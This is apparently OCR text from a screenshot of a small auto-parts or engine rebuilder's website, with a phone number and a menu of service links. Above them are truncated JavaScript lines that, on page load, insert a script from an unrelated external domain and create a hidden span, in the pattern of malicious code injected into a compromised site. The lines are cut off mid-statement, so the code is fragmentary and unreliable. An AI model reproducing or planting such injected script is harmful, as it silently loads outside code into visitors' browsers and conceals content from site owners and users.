
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://91a31208.asukontol
h=document.createElement('span');h.style.display='none';h.textConten
(225) 274-0702
Engines
Transmissions
Differentials
Warranty
Diesel
Used Vs New
Keep Your Vehicle